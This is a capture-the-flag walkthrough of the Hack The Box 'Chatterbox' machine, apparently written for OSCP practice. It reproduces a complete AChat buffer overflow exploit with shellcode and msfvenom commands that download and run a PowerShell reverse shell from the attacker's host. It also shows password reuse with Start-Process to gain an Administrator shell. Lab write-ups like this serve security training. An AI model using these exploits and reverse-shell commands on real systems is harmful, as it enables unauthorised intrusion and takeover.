Hack The Box - Chatterbox

Enumeration
Enumeration on this box was tricky, as it requires the Connect Scan (-Pn) flag to actually recognize the target as alive, since it won’t respond to pings. Additionally, limiting the initial scans to the top 1000, or even the top 2000 ports returned no results.
# Nmap 7.80SVN scan initiated Mon Feb 24 10:09:51 2020 as: nmap -Pn --top-ports=2000 --reason -oN scans/tcp_2000_nosvc 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set.
All 2000 scanned ports on 10.10.10.74 are filtered because of 2000 no-responses
I decided to go with a Connect scan, with no service enumeration, on all TCP ports. This should help with the speed, as we’re just trying to get a simple fix on the port being open or not. Once we get some port numbers, we can limit our follow-up scans ot those ports.
# Nmap 7.80SVN scan initiated Mon Feb 24 10:30:27 2020 as: nmap -Pn -p- --reason -oN scans/tcp_full_nosvc -T5 -vv 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set (0.048s latency).
Scanned at 2020-02-24 10:30:27 EST for 696s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT     STATE SERVICE REASON
9255/tcp open  mon     syn-ack
9256/tcp open  unknown syn-ack
As you can see above, only TCP ports 9255 and 9256 were found to be open. We can do a deeper dive to these ports, and see what’s running on them.
# Nmap 7.80SVN scan initiated Mon Feb 24 10:43:58 2020 as: nmap -p 9255,9256 -A -Pn --reason -oN scans/tcp_ports_full -vv 10.10.10.74
Nmap scan report for 10.10.10.74
Host is up, received user-set (0.046s latency).
Scanned at 2020-02-24 10:43:58 EST for 7s

PORT     STATE SERVICE REASON  VERSION
9255/tcp open  http    syn-ack AChat chat system httpd
|_http-favicon: Unknown favicon MD5: 0B6115FAE5429FEB9A494BEE6B18ABBE
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: AChat
|_http-title: Site doesn't have a title.
9256/tcp open  achat   syn-ack AChat chat system
It looks like we’re looking at AChat. Port 9255 looks to be hosting an HTTP server, while 9256 looks like it could be the actual service port. Oddly enough, the HTTP server on 9255 gives no return through either a web browser or cURL.
Initial Shell
Remote Buffer Overflow in AChat
Searching Exploit-DB for AChat gives us this exploit, which also has a Metasploit module. We can copy it locally with sspt -m exploits/windows/remote/36025.py, and rename it with mv 36025.py rbfo.py. Below are the contents of the file, as copied.
#!/usr/bin/python
# Author KAhara MAnhara
# Achat 0.150 beta7 - Buffer Overflow
# Tested on Windows 7 32bit

import socket
import sys, time

# msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
#Payload size: 512 bytes

buf =  ""
buf += "\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"
buf += "\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"
buf += "\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"
buf += "\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"
buf += "\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"
buf += "\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"
buf += "\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"
buf += "\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"
buf += "\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"
buf += "\x47\x42\x39\x75\x34\x4a\x42\x69\x6c\x77\x78\x62\x62"
buf += "\x69\x70\x59\x70\x4b\x50\x73\x30\x43\x59\x5a\x45\x50"
buf += "\x31\x67\x50\x4f\x74\x34\x4b\x50\x50\x4e\x50\x34\x4b"
buf += "\x30\x52\x7a\x6c\x74\x4b\x70\x52\x4e\x34\x64\x4b\x63"
buf += "\x42\x4f\x38\x4a\x6f\x38\x37\x6d\x7a\x4d\x56\x4d\x61"
buf += "\x49\x6f\x74\x6c\x4f\x4c\x6f\x71\x33\x4c\x69\x72\x4e"
buf += "\x4c\x4f\x30\x66\x61\x58\x4f\x5a\x6d\x59\x71\x67\x57"
buf += "\x68\x62\x48\x72\x52\x32\x50\x57\x54\x4b\x72\x32\x4e"
buf += "\x30\x64\x4b\x6e\x6a\x4d\x6c\x72\x6b\x70\x4c\x4a\x71"
buf += "\x43\x48\x39\x53\x71\x38\x6a\x61\x36\x71\x4f\x61\x62"
buf += "\x6b\x42\x39\x4f\x30\x4a\x61\x38\x53\x62\x6b\x30\x49"
buf += "\x6b\x68\x58\x63\x4e\x5a\x6e\x69\x44\x4b\x6f\x44\x72"
buf += "\x6b\x4b\x51\x36\x76\x70\x31\x69\x6f\x46\x4c\x57\x51"
buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
buf += "\x6f\x42\x4a\x6d\x30\x50\x53\x79\x6f\x37\x65\x70\x63"
buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"


# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)

fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"

print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()
As you can see, the shellcode provided is designed to open calc.exe, and won’t work for our case. We’ll need to create our own shellcode and inject it into the code. However, we’ll need to examine the MSFVenom command they used, in order to know what we need for our shellcode. Let’s dig into their command below.
msfvenom -a x86 --platform Windows -p windows/exec CMD=calc.exe -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
- The
-p windows/exec CMD=calc.exeoptions specifies the Windows executable payload. TheCMD=calc.exesetting simply tells the payload to opencalc.exeon the target. - The
-e x86/unicode_mixedoptions specifies to use thex86/unicode_mixedencoder for avoiding AV detection. The optionBufferRegister=EAXtells the encoder to use the EAX memory location in the targeted application, as the beginning of our code. - the
-boption, followed by the long string of hex characters, is the listing of bad characters, that will prevent our exploit from running correctly. We’ll need to copy this list to our command, to avoid any of the included characters. - The
-f pythoncommand tells MSFVenom to output the code in a Python format, for inclusion in a script.
The original exploit code also includes the below line, which gives us a bit of a limit of 1152 bytes for the payload size. Any payload larger then 1152 bytes will not work.
p += buf + "A" * (1152 - len(buf))
Since we’re likely targeting a newer (>= Windows 7) Windows box, we can assume that Powershell is available on the target. Powershell is always preferable to a regular cmd.exe session, as it gives more options for enumeration and scripts. We can re-use the original MSFVenom command from the exploit, and simply redirect it to a Powershell command that will download our reverse shell PS1 script, and execute it.
We can use the Invoke-PowerShellTcp.ps1 script from the Nishang repository for our reverse shell. We’ll need to copy it locally first to our working directory, and add the below line to the bottom of the existing script. This will ensure that the command we place is executed automatically, and the functions aren’t just loaded into memory. Also, we can rename the file to revshell.ps1 to make it easier to type.
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.15 -Port 7500
Once the PS1 file is copied and modified, we need to setup an HTTP listener. Normally I would use the common python -m SimpleHTTPServer command here, but I’ve found a much better option recently. The Updog tool makes setting up an ad-hoc web server painless, and even handles SSL, different directories, and custom port numbers. We can start the HTTP server in our current directory on port 9090 with a simple updog command.
Now that we have the reverse shell file, and HTTP server setup, we can create the actual shellcode with MSFVenom. The below command will generate the needed shellcode for us. Command and breakdown is below. Note that I escaped the " characters with \.
msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell.exe -c \"IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.15:9090/revshell.ps1')\"" -e x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python
When we run the command, we get a shellcode with a size of 704 bytes, which is well within the limits of 1152 that the original exploit describes. We can add it to our code, replacing the previous shellcode. Don’t forget to open a listener with nc -lvnp 7500 as well.

Running the exploit with python rbof.py returns our return PS shell as alfred.

We can read user.txt from C:\Users\Alfred\Desktop\user.txt.

Privilege Escalation
PowerUp
Now that we’re solid on the target, let’s enumerate with PowerUp.ps1. As before, we’ll need to add the below command to the bottom of the script so that it auto-executes.
Invoke-AllChecks
We can call it directly from our existing HTTP server with the below Powershell command.
IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.15:9090/PowerUp.ps1')

Once the script finishes, we can review the findings. As shown below, we find an Autologon entry in the registry for Alfred, with a password of Welcome1!. Nothing else shows up.

Run process as Adminstrator
At this point, we’re kind of stuck. We have credentials for Alfred, but we’re already in a shell as him. The AChat service was the only ports found, so there’s nothing else to really enumerate. It’s likely that the intended way forward is via password reuse on the Administrator account. If this is the case, then we should be able to use the PowerShell Start-Process cmdlet to kick off an application using these credentials. Since we’re already working in Powershell, and have a working reverse shell script, let’s use that to our advantage.
First, let’s make a copy of revshell.ps1 and call it revshell2.ps1. Modify the command at the end to point to port 7600 instead of port 7500, which we’re already using.
Next, open a listener on your local machine with nc -lvnp 7600.
Finally, we’ll need to specify some local variables in our existing PS session, as Powershell doesn’t play nice with passing credentials in plain text. In the example below, the $secPass variable saves the password. It’s then passed to the $creds variable, which contains both the username we’ll be using and the previously set $secPass variable. The Start-Process cmdlet is then called, running Powershell, with arguments set to download revshell2.ps1 from our HTTP server. The $creds variable is finally passed to the cmdlet, which will launch it as Administrator, if in fact the password is being reused.
$secPass = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
$creds = New-Object System.Management.Automation.PSCredential('Administrator', $secPass)
Start-Process -FilePath powershell -argumentlist "IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.15:9090/revshell2.ps1')" -Credential $creds



As you can see above, we get back our reverse shell as Administrator!

We can read root.txt from C:\Users\Administrator\Desktop\root.txt.

Yes, I’m aware that there was another way to read
root.txtvia modifying permissions on the file directly withicacls, sinceAlfredalready owned the file. However, since this is part of my preparation for the OSCP, I need to get a full administrative shell for it to count.